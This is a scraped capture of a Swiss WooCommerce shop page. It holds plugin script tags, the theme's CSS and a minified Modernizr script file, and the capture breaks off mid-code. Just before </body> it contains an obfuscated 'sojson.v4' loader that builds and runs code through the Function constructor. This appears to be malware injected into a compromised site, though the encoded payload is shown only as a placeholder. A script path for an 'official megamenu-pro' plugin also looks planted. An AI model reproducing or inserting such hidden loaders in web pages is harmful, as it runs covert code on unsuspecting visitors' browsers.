var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.2" id="kl-identify-browser-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155037631\",\"post\":\"8515\",\"tz\":\"2\",\"srv\":\"trainsane.ch\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "155037631", "8515" ]);
</script>
<script src="https://trainsane.ch/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/assets/public.js?ver=1.6.5" id="megamenu-pro-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0" id="jquery-vi_flexslider-js"></script>
<script id="woo-boost-sales-js-extra">
var woocommerce_boost_sales_params = {"i18n_added_to_cart":"Added to cart","added_to_cart":"","url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"0","show_if_empty":"0","wc_hide_out_of_stock":"no","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":"","auto_redirect":"0","crosssell_enable":"1","auto_redirect_time":"5","auto_redirect_message":"Redirect to Kasse after <span>5<\/span>s","modal_price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">CHF<\/span>\u00a01,00<\/bdi><\/span>","decimal_separator":",","thousand_separator":"'","decimals":"2","price_format":"%1$s\u00a0%2$s"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.js?ver=1.2.13" id="woo-boost-sales-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.2.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/trainsane.ch\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/trainsane.ch\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/trainsane.ch\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
</script>
<script defer src="https://trainsane.ch/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1739303299" id="cmplz-cookiebanner-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https:\/\/get.adobe.com\/flashplayer\/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links\/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch\/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch\/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
</script>
<script src="https://trainsane.ch/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://trainsane.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://trainsane.ch/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script defer src="https://trainsane.ch/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739303299" id="akismet-frontend-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-price-based-country-pro-addon/assets/js/currency-switcher.min.js?ver=2.13.0" id="wc-price-based-currency-switcher-js"></script>
<script src="https://trainsane.ch/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://trainsane.ch/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})
 });
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=f9ab6282"></script><style></style>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f6ffd'></span></body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Wed, 21 Jan 2026 02:10:11 GMT -->


--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3
body_size: 2361
content:
.woocommerce-cart .shipping,
.woocommerce-checkout .shipping{
     display:table-row; 
}
  
.woocommerce-cart .shipping input[type="radio"],
.woocommerce-checkout .shipping input[type="radio"]{
    opacity: 0;
    position: absolute;
    z-index: -1;
}
.woocommerce-cart .shipping li,
.woocommerce-checkout .shipping li{
     position: relative; list-style: none;
}
.woocommerce-cart .shipping li:hover{ cursor: pointer; }
.woocommerce-cart .shipping li label:before,
.woocommerce-checkout .shipping li label:before {
     background-color: #fff;
     border: 1px solid #7d7d7e;
     content: '';
     height: 16px;
     left: 0;
     position: absolute;
     top: 10%;
     width: 16px;
     border-radius: 20px;
     cursor: pointer;
}

.woocommerce-cart .shipping li input[type=radio]:checked+span:before,
.woocommerce-checkout .shipping li input[type=radio]:checked+span:before{
     background-color: #f0860a;
     border-radius: 20px;
     content: '';
     height: 10px;
     left: 4px;
     margin: 4px 0;
     position: absolute;
     top: 10%;
     width: 10px;
}

.woocommerce-checkout input[type=checkbox]:checked+.woocommerce-terms-and-conditions-checkbox-text:before {
    border-radius: 20px;
    content: '\2714';
    height: 10px;
    left: 4px;
    position: absolute;
    top: 0;
    width: 10px;
    color: #f0860a;
}

/*.woocommerce input[type=checkbox]:checked+span:before {
    border-radius: 20px;
    content: '\2714';
    height: 10px;
    left: 4px;
    position: absolute;
    top: 0;
    width: 10px;
    color: #f0860a;
}*/

.shipping li label{ text-align: left; margin-left: 25px; }

.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-address-fields #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img{
     display: inherit;
}

.woocommerce-form-login .form-item br,
.woocommerce-reg-form .form-item br
{
    display: none!important;
}

.woocommerce-MyAccount-navigation-link--wc-smart-coupons>a:before{
     content: "\e613";
}

figure.effect3{ padding-bottom: 0; }
figure.effect3 br{ display: none; }

.cls-float-title {
     position: absolute;
     bottom: 30px;
     left: 20px;
     right: 20px;
     
          font-size: 20px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
}

figure.effect3 .cls-float-title span {
     display: inline-block;
     vertical-align: top;
     background: rgba(0, 0, 0, .9);
     padding: 12px 14px;
}

figure.effect3 .cls-float-title .lime-text {
     color: #fff !important;
}

.woocommerce .quantity .sign{ vertical-align: -4px !important; }
.woocommerce .wc-price-based-country.wc-price-based-country-refresh-area{ margin-top: 20px; }
.mc4wp-checkbox.mc4wp-checkbox-woocommerce{position: relative; }
.mc4wp-checkbox.mc4wp-checkbox-woocommerce label:before{
     background-color: #fff;
     border: 1px solid #7d7d7e;
     content: '';
     height: 16px;
     left: 0;
     margin-top: -10px;
     position: absolute;
     top: 50%;
     width: 16px;
}
.mc4wp-checkbox.mc4wp-checkbox-woocommerce label span{margin-left: 20px;}

.cls-added-cart-popup .products li, .cross-sells .products li {border: 2px solid #fbfbfb; }

#masthead .site-search{width: 240px;}
.header-side_right .search-form-wrapper{ min-width: 240px; }
.woocommerce-cart .cart-collaterals{ max-width: none; }
.woocommerce-cart  ul.products li.product:not(.categoryy) .product-meta{min-height: 125px;}
.wbs-content-upsells .wbs-product{ display: none; }

nav .mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button.woo-button,
nav .mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.product_type_variable.woo-button
{ background-color: #ababab !important; color: #fff; padding: 0 10px; }

.woocommerce .quantity .subtract, .woocommerce .quantity .add { /* height: 34px; */ vertical-align: baseline; }
.woocommerce .quantity .sign{ vertical-align: 0 !important; padding-top: 5px; }
.woocommerce .woocommerce-cart-form td.product-quantity{ text-align: center; }


.cls-partners-outer-container { margin-top: 50px; position: relative; }
.cls-partners-outer-container .cls-prtnr-text-container { float: left; width: 25%; text-align: center;  }
.cls-partners-outer-container .cls-prtnr-text-container h2{ font-size: 24px; }
.cls-partners-outer-container .cls-prtnr-gallery-images { float: left; width: 75%; }
.cls-partners-outer-container .cls-prtnr-gallery-images .cls-gallery-item{ margin-top: 10px; }

.credits-content-inner .credit_brand img{ max-width: 180px; }

@media (min-width: 426px) {
	.credits-content-inner .credit_brand img{ max-height: 100px; }
}

.woocommerce .entry-summary .product_meta{ margin-top: 30px; }
.storefront-breadcrumb{  }
.storefront-breadcrumb nav.woocommerce-breadcrumb{ background: #f3f1f1; padding: 1rem 0 1rem 10px;}
.description-wrapper.taxonomy_archive{ margin-top: 30px; }
/*body .active-sidebar.container, body.page main#main{ margin-top:16px; }*/
.site-content{ margin-top:16px; }
.cls-footer-gtranslate{ text-align: center; border-top: 1px solid #ccc; position: fixed; bottom: 0; left: 50%; transform: translate(-50%, 0); width: 100%; background: #fff; }
.cls-footer-gtranslate a.glink img{ width: 25px; }
.cls-footer-gtranslate a{ font-size: 30px; }
.wcpbc-widget-currency-switcher{ display: none; }
.site-header ~ #content .mini-cart-wrapper{ margin-top: 0px; top: 0px; }
.site-header ~ #content .cart-status.header-cart{ top: 60px; }
.site-header.position-fix ~ #content .cart-status.header-cart{ top: 100px; }
span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 label:before,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form label:before{
     background-color: #fff; border: 1px solid #7d7d7e; content: ''; height: 16px; left: 0; margin-top: -10px; position: absolute; top: 50%; width: 16px;
}
span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 label span,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form label span{
     margin-left: 20px;
}

span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 input[type=checkbox]:checked+span:before,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form input[type=checkbox]:checked+span:before{
     border-radius: 20px; content: '\2714'; height: 10px; left: 4px; position: absolute; top: 0; width: 10px; color: #f0860a; line-height: 18px; vertical-align: middle;
}

.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form input[type=checkbox]:checked+span:before{
     top: 4px;
}

.cls-contact-from-container p,
p.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form{
     position: relative;
}

.cls-contact-from-container .submit-wrap input[type=reset]{ display: inline-block; margin-right: 10px; width: 80px; border-radius: unset; }
.home .site-content{ padding-bottom: 0px; }

html.body-font-loaded,
.body-font-loaded body,
.body-font-loaded * {
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.gt_white_content{ text-align: center !important; }

article.cls-hentry:not(.elementor-post) {
	text-align: left;
	margin-bottom: 18px;
	background-color: #FFF
}

article.cls-hentry:not(.elementor-post) a {
	text-decoration: none
}

article.cls-hentry:not(.elementor-post) .article-body_wrapper {
	padding: 24px
}

article.cls-hentry:not(.elementor-post) .post-meta {
	position: relative;
	font-size: 13px
}

article.cls-hentry:not(.elementor-post) .cat-link {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: .85rem;
	font-weight: 500
}

article.cls-hentry:not(.elementor-post) .cat-link a {
	font-weight: 800;
	color: #f6921d
}

article.cls-hentry:not(.elementor-post) .cat-link a:hover {
	text-decoration: underline
}

article.cls-hentry:not(.elementor-post) .posted-on {
	display: inline-block;
	vertical-align: middle
}

article.cls-hentry:not(.elementor-post) .posted-on:before {
	background-color: #eaeaea;
	content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: -6px;
	vertical-align: 0;
	vertical-align: -2px
}

article.cls-hentry:not(.elementor-post) .posted-on time {
	color: #a2a2a2
}

article.cls-hentry:not(.elementor-post) .posted-on .updated:not(.published) {
	display: none
}

article.cls-hentry:not(.elementor-post) .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title {
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-size: 1.8rem;
	margin: 1rem 0 1rem;
	line-height: 1.25;
	max-height: 4.4rem
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title a {
	color: #424242
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title a:hover {
	color: #f6921d
}

article.cls-hentry:not(.elementor-post) .entry-content {
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: .85rem;
	line-height: 1.5;
	color: gray
}

article.cls-hentry:not(.elementor-post) .entry-content p {
	line-height: 1.5;
	margin: 0
}

article.cls-hentry:not(.elementor-post):not(.num-1) .entry-header .post-title {
	font-size: 1.6rem;
	font-weight: 400
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__title{ min-height: 30px; max-height: 60px; font-size: 14px; }
.handheld-navigation div.handheld-navigation ul.sub-menu ul.sub-menu{ padding-left: 15px;  }
.mc4wp-checkbox{ position: relative; }
.mc4wp-checkbox label{ display: inline-block; }
/* .woocommerce-cart .info-note.focus{ background: #e0e1e1; color: #424242; } */
.woocommerce-cart .woocommerce-mini-cart .remove.remove_from_cart_button,
.woocommerce-checkout .woocommerce-mini-cart .remove.remove_from_cart_button { display: none; }

.woocommerce-cart .cls-discount-msg.info-note.focus,
.woocommerce-checkout .cls-discount-msg.woocommerce-info.info-note.focus,
.single-product .cls-discount-msg.woocommerce-info.info-note.focus{ background: #f0860a; color: #fff; }
ul.products li.product:not(.categoryy) del .amount{ font-size: 11px; }
ul.products li.product:not(.categoryy) ins { color: #f6921d; font-size: 16px; font-weight: 700;}
.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper ins,
.site-footer .widget_products .product_list_widget li .price-wrapper ins{
     color: #f6921d;
     font-size: 16px !important;
     font-weight: 700;
     
}

.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper,
.site-footer .widget_products .product_list_widget li .price-wrapper{
     bottom: 5px !important;
}
/*.site-footer .widget_products .product_list_widget li .amount{ line-height: 15px;}*/

.cls-blog-searchform{ text-align: center; }
.cls-blog-searchform input[type="text"]{ width: 75%; display: inline-block; }
.cls-blog-searchform input[type="submit"]{ display: inline-block; }

@media only screen and (min-width: 600px) {
     .cls-blog-searchform input[type="text"]{ width: 50%; display: inline-block; }
}

@media screen and (max-width: 786px) {
	.cls-partners-outer-container .cls-prtnr-text-container,
	.cls-partners-outer-container .cls-prtnr-gallery-images { float: none; width: 100%; }
     nav.woocommerce-breadcrumb span, nav.woocommerce-breadcrumb a{ white-space: normal; }
     .storefront-breadcrumb .woocommerce-breadcrumb ul{ display: block; }
     .handheld-navigation .drawer .site-search{ padding: 7px 0 15px; }
     .handheld-navigation .drawer .site-search .woocommerce-product-search{ height: 42px; }
     .handheld-navigation .drawer .site-search .woocommerce-product-search .search-field{ width: 85%; float: right;}
     .handheld-navigation div.handheld-navigation ul.sub-menu{ width: 100% !important; }
}

@media screen and (min-width: 786px) {
     nav ul li{ margin-left: 0px !important; }
     .woocommerce-cart .cart-collaterals .cross-sells{ max-width: 57%; float: left; }
     .woocommerce-cart .cart-collaterals .cart_totals{ max-width: 40%; float: right; }
     .cls-partners-outer-container .cls-prtnr-text-container{ border-right: 1px solid #ccc; padding-top: 10px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3
body_size: 8280
content:
function scrollToElement(t){var e=jQuery(t).offset().top;jQuery("html,body").unbind().animate({scrollTop:e-80},850)}window.Modernizr=function(t,e,n){var i,o,r={},a=e.documentElement,s="modernizr",l=e.createElement(s),c=l.style,d=e.createElement("input"),u=":)",f={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",p=h.split(" "),g=h.toLowerCase().split(" "),v="http://www.w3.org/2000/svg",w={},b={},y={},C=[],x=C.slice,T=function(t,n,i,o){var r,l,c,d,u=e.createElement("div"),f=e.body,m=f||e.createElement("body");if(parseInt(i,10))for(;i--;)(c=e.createElement("div")).id=o?o[i]:s+(i+1),u.appendChild(c);return r=["&#173;",'<style id="s',s,'">',t,"</style>"].join(""),u.id=s,(f?u:m).innerHTML+=r,m.appendChild(u),f||(m.style.background="",m.style.overflow="hidden",d=a.style.overflow,a.style.overflow="hidden",a.appendChild(m)),l=n(u,t),f?u.parentNode.removeChild(u):(m.parentNode.removeChild(m),a.style.overflow=d),!!l},E=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(i,o){o=o||e.createElement(t[i]||"div");var r=(i="on"+i)in o;return r||(o.setAttribute||(o=e.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(i,""),r=$(o[i],"function"),$(o[i],"undefined")||(o[i]=n),o.removeAttribute(i))),o=null,r}}(),_={}.hasOwnProperty;function k(t){c.cssText=t}function $(t,e){return typeof t===e}function S(t,e){return!!~(""+t).indexOf(e)}function P(t,e){for(var i in t){var o=t[i];if(!S(o,"-")&&c[o]!==n)return"pfx"!=e||o}return!1}function M(t,e,i){var o=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+p.join(o+" ")+o).split(" ");return $(e,"string")||$(e,"undefined")?P(r,e):function(t,e,i){for(var o in t){var r=e[t[o]];if(r!==n)return!1===i?t[o]:$(r,"function")?r.bind(i||e):r}return!1}(r=(t+" "+g.join(o+" ")+o).split(" "),e,i)}for(var N in o=$(_,"undefined")||$(_.call,"undefined")?function(t,e){return e in t&&$(t.constructor.prototype[e],"undefined")}:function(t,e){return _.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var n=x.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var r=new o,a=e.apply(r,n.concat(x.call(arguments)));return Object(a)===a?a:r}return e.apply(t,n.concat(x.call(arguments)))};return i}),w.flexbox=function(){return M("flexWrap")},w.flexboxlegacy=function(){return M("boxDirection")},w.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},w.canvastext=function(){return!(!r.canvas||!$(e.createElement("canvas").getContext("2d").fillText,"function"))},w.webgl=function(){return!!t.WebGLRenderingContext},w.touch=function(){var n;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?n=!0:T(["@media (",m.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n},w.geolocation=function(){return"geolocation"in navigator},w.postmessage=function(){return!!t.postMessage},w.websqldatabase=function(){return!!t.openDatabase},w.indexedDB=function(){return!!M("indexedDB",t)},w.hashchange=function(){return E("hashchange",t)&&(e.documentMode===n||e.documentMode>7)},w.history=function(){return!(!t.history||!history.pushState)},w.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},w.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},w.rgba=function(){return k("background-color:rgba(150,255,150,.5)"),S(c.backgroundColor,"rgba")},w.hsla=function(){return k("background-color:hsla(120,40%,100%,.5)"),S(c.backgroundColor,"rgba")||S(c.backgroundColor,"hsla")},w.multiplebgs=function(){return k("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(c.background)},w.backgroundsize=function(){return M("backgroundSize")},w.borderimage=function(){return M("borderImage")},w.borderradius=function(){return M("borderRadius")},w.boxshadow=function(){return M("boxShadow")},w.textshadow=function(){return""===e.createElement("div").style.textShadow},w.opacity=function(){var t,e;return t="opacity:.55",k(m.join(t+";")+(e||"")),/^0.55$/.test(c.opacity)},w.cssanimations=function(){return M("animationName")},w.csscolumns=function(){return M("columnCount")},w.cssgradients=function(){var t="background-image:";return k((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+m.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),S(c.backgroundImage,"gradient")},w.cssreflections=function(){return M("boxReflect")},w.csstransforms=function(){return!!M("transform")},w.csstransforms3d=function(){var t=!!M("perspective");return t&&"webkitPerspective"in a.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,n){t=9===e.offsetLeft&&3===e.offsetHeight}),t},w.csstransitions=function(){return M("transition")},w.fontface=function(){var t;return T('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=e.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";t=/src/i.test(a)&&0===a.indexOf(i.split(" ")[0])}),t},w.generatedcontent=function(){var t;return T(["#",s,"{font:0/0 a}#",s,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},w.video=function(){var t=e.createElement("video"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return n},w.audio=function(){var t=e.createElement("audio"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return n},w.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(t){return!1}},w.sessionstorage=function(){try{return 